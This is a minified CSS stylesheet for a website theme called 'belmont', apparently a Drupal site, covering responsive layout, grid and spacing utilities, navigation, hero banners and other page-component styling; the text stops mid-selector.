.navbar-nav>.nav-item>a{color:#fff}.belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:105px;display:flex;align-items:center}.scrolled .belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:80px}.navbar-expand-lg .navbar-nav .nav-link:not(.btn),.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a:not(.btn){padding-left:0;padding-right:0}.path-frontpage #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:215px}.path-frontpage #tab-1 .promo-item:first-child .promo-item-img{padding-bottom:200px;padding-top:200px}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax{position:relative}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax:after{content:"";display:block;position:absolute;bottom:-50px;left:calc(-50% + -2px);width:100%;height:70px;background:50% no-repeat url(../images/bg-shape-2.png)}.path-frontpage #tab-1 .promo-item:nth-child(2) .subheading{margin:0 0 35px}.path-frontpage .bg-shape img.bg-shape-3{transform:translateX(calc(-50% - 50px))}.order-lg-first{order:1}.order-lg-last{order:13}#block-belmont-content .mo2f-modal-content{width:65.9375%}}@media (min-width:1025px) and (max-width:1340.98px){#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}#block-userlogin .navbar .navbar-nav .create-account-link,#block-userlogin .navbar .navbar-nav .create-account-link i,.box.box-contact .box-btn .navbar .navbar-nav a,.box.box-contact .box-btn .navbar .navbar-nav a i,.cta-bar .cta-bar-actions .navbar .navbar-nav a,.cta-bar .cta-bar-actions .navbar .navbar-nav a i,.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset),.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a i,.navbar .nav-link.menu-tertiary,.navbar .nav-link.menu-tertiary i,.navbar .navbar-nav #block-userlogin .create-account-link,.navbar .navbar-nav #block-userlogin .create-account-link i,.navbar .navbar-nav .box.box-contact .box-btn a,.navbar .navbar-nav .box.box-contact .box-btn a i,.navbar .navbar-nav .btn,.navbar .navbar-nav .btn i,.navbar .navbar-nav .cta-bar .cta-bar-actions a,.navbar .navbar-nav .cta-bar .cta-bar-actions a i,.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset),.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset) i,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a i,.navbar .navbar-nav .nav-link-inner:not(.menu-category),.navbar .navbar-nav .nav-link-inner:not(.menu-category) i,.navbar .navbar-nav .product-tabs-wrap a.button,.navbar .navbar-nav .product-tabs-wrap a.button i,.navbar .navbar-nav .request-box .request-box-cta a,.navbar .navbar-nav .request-box .request-box-cta a i,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a i,.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar a.nav-link:not(.menu-tertiary):not(.btn) i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn) i,.product-tabs-wrap .navbar .navbar-nav a.button,.product-tabs-wrap .navbar .navbar-nav a.button i,.request-box .request-box-cta .navbar .navbar-nav a,.request-box .request-box-cta .navbar .navbar-nav a i,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn) i{font-size:13px!important}.navbar .navbar-search .navbar-search-input{font-size:13px!important;border-width:1px!important}.path-frontpage .promo-item-text{padding-left:33px}.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-img,.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:0}}@media (min-width:1341px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child,.list-group-horizontal-xl .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl a.list-group-item.is-active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:1308px}.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link,.navbar-expand-xl .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-xl .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{flex-wrap:nowrap}.navbar-expand-xl .belmont-navigation,.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:2.5rem!important}.mt-xl-1,.my-xl-1{margin-top:2.5rem!important}.mr-xl-1,.mx-xl-1{margin-right:2.5rem!important}.mb-xl-1,.my-xl-1{margin-bottom:2.5rem!important}.ml-xl-1,.mx-xl-1{margin-left:2.5rem!important}.m-xl-2{margin:3rem!important}.mt-xl-2,.my-xl-2{margin-top:3rem!important}.mr-xl-2,.mx-xl-2{margin-right:3rem!important}.mb-xl-2,.my-xl-2{margin-bottom:3rem!important}.ml-xl-2,.mx-xl-2{margin-left:3rem!important}.m-xl-3{margin:3.5rem!important}.mt-xl-3,.my-xl-3{margin-top:3.5rem!important}.mr-xl-3,.mx-xl-3{margin-right:3.5rem!important}.mb-xl-3,.my-xl-3{margin-bottom:3.5rem!important}.ml-xl-3,.mx-xl-3{margin-left:3.5rem!important}.m-xl-4{margin:4rem!important}.mt-xl-4,.my-xl-4{margin-top:4rem!important}.mr-xl-4,.mx-xl-4{margin-right:4rem!important}.mb-xl-4,.my-xl-4{margin-bottom:4rem!important}.ml-xl-4,.mx-xl-4{margin-left:4rem!important}.m-xl-5{margin:6rem!important}.mt-xl-5,.my-xl-5{margin-top:6rem!important}.mr-xl-5,.mx-xl-5{margin-right:6rem!important}.mb-xl-5,.my-xl-5{margin-bottom:6rem!important}.ml-xl-5,.mx-xl-5{margin-left:6rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:2.5rem!important}.pt-xl-1,.py-xl-1{padding-top:2.5rem!important}.pr-xl-1,.px-xl-1{padding-right:2.5rem!important}.pb-xl-1,.py-xl-1{padding-bottom:2.5rem!important}.pl-xl-1,.px-xl-1{padding-left:2.5rem!important}.p-xl-2{padding:3rem!important}.pt-xl-2,.py-xl-2{padding-top:3rem!important}.pr-xl-2,.px-xl-2{padding-right:3rem!important}.pb-xl-2,.py-xl-2{padding-bottom:3rem!important}.pl-xl-2,.px-xl-2{padding-left:3rem!important}.p-xl-3{padding:3.5rem!important}.pt-xl-3,.py-xl-3{padding-top:3.5rem!important}.pr-xl-3,.px-xl-3{padding-right:3.5rem!important}.pb-xl-3,.py-xl-3{padding-bottom:3.5rem!important}.pl-xl-3,.px-xl-3{padding-left:3.5rem!important}.p-xl-4{padding:4rem!important}.pt-xl-4,.py-xl-4{padding-top:4rem!important}.pr-xl-4,.px-xl-4{padding-right:4rem!important}.pb-xl-4,.py-xl-4{padding-bottom:4rem!important}.pl-xl-4,.px-xl-4{padding-left:4rem!important}.p-xl-5{padding:6rem!important}.pt-xl-5,.py-xl-5{padding-top:6rem!important}.pr-xl-5,.px-xl-5{padding-right:6rem!important}.pb-xl-5,.py-xl-5{padding-bottom:6rem!important}.pl-xl-5,.px-xl-5{padding-left:6rem!important}.m-xl-n1{margin:-2.5rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-2.5rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-2.5rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-2.5rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-2.5rem!important}.m-xl-n2{margin:-3rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-3rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-3rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-3rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-3rem!important}.m-xl-n3{margin:-3.5rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-3.5rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-3.5rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-3.5rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-3.5rem!important}.m-xl-n4{margin:-4rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-4rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-4rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-4rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-4rem!important}.m-xl-n5{margin:-6rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-6rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-6rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-6rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-6rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}.lp-hero-wrapper .hero-type8 .container-xl-rightpadding{padding-right:calc(50vw - 654px);margin-right:0;box-sizing:content-box;max-width:1275px}.modal-xl{max-width:1308px}.path-frontpage .promo .promo-item{min-height:750px}.page--missions-and-values:before{background-size:3050px;top:400px;left:calc((100% - 1308px)/2 + 16.5px);width:calc(100% - (100% - 1308px)/2 - 16.5px);max-height:calc(100% - 400px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{margin-left:22px;flex:0 0 calc(50% - 22px);max-width:calc(50% - 22px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-child,.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(2),.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(3){flex:0 0 calc(50% - 85px);max-width:calc(50% - 85px)}}@media screen and (min-width:1600px){.hero.hero-type1 .hero-overlay,.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:45%}}@media (min-width:1681px){.our-history:before{top:-39.5%}.our-history:after{top:62%}}@media screen and (min-width:1720px){.hero.hero-type5{max-width:100%}.hero.hero-type5:after{display:none!important}.hero.hero-type7{max-width:100%}.hero.hero-type7:after{display:none!important}}@media (min-width:1720px){.hero{max-width:1920px;margin:0 auto}.hero:after{display:block!important;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,rgba(128,80,80,0) 84%,#fff)!important}.lp-hero-wrapper .hero-type8{max-width:none}}@media (min-width:1920px){.video-background{top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background video{width:auto;height:auto}}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{padding-right:0;padding-left:0}.hero{padding:85px 0;background-image:none;min-height:auto}.hero:before{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.7) 25%,hsla(0,0%,100%,0) 101%)}.hero .hero-img-bg-mobile{display:block;bottom:0;left:0;position:absolute;z-index:2;width:100%;height:100%;min-height:300px;background-repeat:no-repeat;background-size:contain}.media-carousel .media-carousel-slide-text:after{width:1080px;top:109px}.media-carousel .video-embed:empty+.img-embed{position:relative}.media-carousel .video-embed:empty+.img-embed:after{content:"";display:block;padding-bottom:56.25%}.media-carousel .video-embed:empty+.img-embed img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:auto;margin:0}.portal-file-preview-wrap{flex-wrap:wrap}.portal-file-preview{width:100%;margin-right:0;margin-bottom:33px;max-width:480px}.portal-file-preview-img{padding:10px;width:100%!important;height:100%!important}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{padding-right:0;padding-left:0}sup{font-size:90%}#block-belmont-content>.text-intro{margin-top:50px}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{padding-top:17px;font-size:24px!important;border-bottom:1px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:24px}.announcements-large{font-size:26px}.accordion .accordion-title .accordion-title-text{font-size:16px!important}.accordion .accordion-title{border-top:1px solid #979797;padding:18px 0}.sku{font-size:16px!important}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{padding:30px}.box.box-contact .box-content{padding:0}.box.box-contact .box-btn a{padding:.5rem 1.3rem;font-size:12px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{padding-left:10px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{font-size:16px}.box-resource .box-resource-details .eyebrow{margin:0 0 10px}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:9px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{font-size:16px}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{font-size:14px;padding:.46rem 1.2rem .4rem}.btn-simple{font-size:16px}.btn-simple i{font-size:19px}.breadcrumbs{display:none}.block-content-combo{margin-top:2rem;margin-bottom:2rem}.block-content-combo h2{margin-bottom:2rem}.block-content-combo .slick-dotted.slick-slider{margin-bottom:2.6rem}.hero.hero-type5+.block-content-combo{margin-top:.5rem}.cookie-policy .cookie-policy-inner{flex-wrap:wrap;justify-content:center}.cookie-policy .cookie-policy-inner *{font-size:12px}.cookie-policy .accept-cookie-policy{margin:0}.cta-bar .cta-bar-text,.cta-bar .cta-bar-text p{font-size:22px}.changing-boxes{height:auto!important;padding:0;margin:57px 0}.changing-boxes .changing-box{height:100%;flex-direction:column-reverse;padding-top:250px;overflow:visible;padding-top:0}.changing-boxes .changing-box .changing-box-left{width:100%;height:auto;padding:20px 15px 20px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{max-height:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{margin-top:5px;margin-bottom:15px}.changing-boxes .changing-box:first-of-type .changing-box-left{top:250px}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left,.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:auto}.changing-boxes .changing-box .changing-box-right{width:100%;left:0;position:static;overflow:hidden;height:0;transition:height .3s}.changing-boxes .changing-box .changing-box-right img{max-width:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:16px!important;margin-bottom:5px}.changing-box.active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right{height:71vw}.changing-boxes .changing-box .changing-box-right:before{height:10px;top:auto}.changing-box-left-icon i.fa:before,.changing-box-left-icon i.slick-next:before,.changing-box-left-icon i.slick-prev:before{content:""}.changing-box.active .changing-box-left-icon i.fa:before,.changing-box.active .changing-box-left-icon i.slick-next:before,.changing-box.active .changing-box-left-icon i.slick-prev:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.fa:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-next:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-prev:before{content:""}.disposable-box{font-size:16px}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin-bottom:15px}.disposables-and-accessories .disposables-and-accessories-title h1{padding-top:17px;padding-bottom:27px;margin:30px 0 0}.footer-bottom-box a{display:block}.footer-bottom-box a:after{display:none}footer.footer .flags .language-icon{margin:0 8px 0 0}.form-inline .form-item,.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{width:100%}.form-resources-search form .form-item,.search-result-form .search-result-form-inner form .form-item{margin-right:0}.form-resources-search form .form-item:first-child,.search-result-form .search-result-form-inner form .form-item:first-child{margin-right:0;min-width:auto}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{flex-wrap:wrap}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{width:110px;flex-direction:column-reverse;align-items:flex-start;margin-top:5px;margin-left:0}.form-resources-search .form-actions button,.search-result-form .search-result-form-inner .form-actions button{margin:0 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.iconsline{margin-left:0}.iconsline .iconsline-item{border:none!important}.iconsline .iconsline-item .iconsline-title{margin-bottom:6px}.iconsline .iconsline-item .iconsline-title,.iconsline .iconsline-item p{font-size:16px!important;line-height:20px!important}.iconsline .iconsline-item .iconsline-icon{width:42px;height:42px;margin:47px auto 10px}.infinite-scroll-pager ul{margin:30px 0}.infinite-scroll-pager a.button{font-size:16px}.infinite-scroll-pager a.button:after{font-size:14px}.hero{min-height:240px;font-size:18px}.hero h1,.hero h1 p{font-size:36px!important}.hero.hero-type1{min-height:380px}.hero.hero-type1 .hero-overlay{height:360px!important;min-height:360px!important;left:20%!important}.hero.hero-type1 .product-main-img{min-height:100%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:200px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{height:180px!important;min-height:180px!important;left:20%!important}.hero.hero-type5{padding:0;background-size:cover;margin-bottom:0}.hero.hero-type5:before{display:none}.block-news-events .views-element-container>div .hero.hero-type5 .views-row,.featured-product-listing .hero.hero-type5 .views-row,.hero.hero-type5 .block-news-events .views-element-container>div .views-row,.hero.hero-type5 .col-sm-6,.hero.hero-type5 .featured-product-listing .views-row,.hero.hero-type5 .more-features.side-by-side 